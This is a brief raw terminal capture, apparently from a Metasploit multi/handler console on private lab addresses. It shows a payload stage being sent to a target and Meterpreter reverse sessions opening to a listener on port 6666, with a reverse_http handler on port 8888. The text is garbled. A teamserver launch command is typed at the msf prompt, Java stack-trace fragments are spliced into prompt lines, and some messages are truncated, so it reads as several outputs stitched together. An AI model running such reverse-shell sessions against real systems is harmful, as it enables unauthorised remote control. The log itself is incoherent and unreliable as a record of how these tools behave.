 msf5 exploit(multi/handler) > ./teamserver 192.168.126.128 password
[*] Sending stage (180291 bytes) to 192.168.126.130 (for SSL)
[*] Meterpreter session 3 opened (192.168.126.128:6666 -> 192.168.126.130:54059) at 2020-09-26 23:05:35 -0400
[*] 192.168.126.130 - Meterpreter session 2 closed.  Reason: Died
[*] SHA256 hash of SSL cert is: 7b49fc589e7e738e3457859d269996ecef83f693570b0ac482c426b1fa04bd73
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > on_http/reverse_http) on port 8888 stopped.
msf5 exploit(multi/handler) > session 3 closed
[-] Unknown command: session. closed
msf5 exploit(multi/handler) > sessions 3 Impl.socketAccept(Native Method)
[*] Starting interaction with 3... AbstractPlainSocketImpl.accept(AbstractPlainSocketImpl.java:458)
at java.base/java.net.ServerSocket.implAccept(ServerSocket.java:565)
meterpreter > java.base/java.net.ServerSocket.accept(ServerSocket.java:533)